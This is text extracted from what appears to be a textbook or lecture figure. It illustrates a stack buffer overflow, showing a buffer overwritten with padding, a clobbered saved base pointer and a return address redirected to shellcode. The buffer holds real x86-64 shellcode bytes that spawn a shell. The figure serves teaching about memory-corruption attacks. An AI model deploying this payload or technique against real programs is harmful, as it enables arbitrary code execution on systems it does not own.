 Padding
Shellcode
0x7fff008b9070
0x7fff008b9070
Buffer
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
?? ?? ?? ?? ?? ?? ?? ??
31 f6 48 bb 2f 62 69 6e
2f 2f 73 68 56 53 54 5f
6a 3b 58 31 d2 0f 05 41
41 41 41 41 41 41 41 41
Sv. BP
c0 90 8b 00 ff 7f 00 00
41 41 41 41 41 41 41 41
Retaddr
d5 e0 7b 30 b2 55 00 00
70 90 8b 00 ff 7f 00 00
Returns to 0x55b2307be0d5
Returns to 0x7fff008b9070
Shellcode
address